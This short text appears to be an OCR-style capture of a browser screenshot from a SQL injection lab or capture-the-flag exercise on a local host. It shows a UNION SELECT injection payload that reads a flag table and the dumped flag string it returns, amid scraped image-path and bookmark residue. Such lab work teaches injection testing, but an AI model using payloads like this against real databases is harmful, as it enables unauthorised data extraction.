 192.168.100.230/sqlexam/examine2.php
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35...
your input data are: -1'union select 1,(select group_concat(flag,0x3a,Id) from test2.flag),3 #
Array ( [0] => 1 [1] => flag{3edfr4-fhu78e-8uj2we-0oj3r5}:1 [2] => 3 )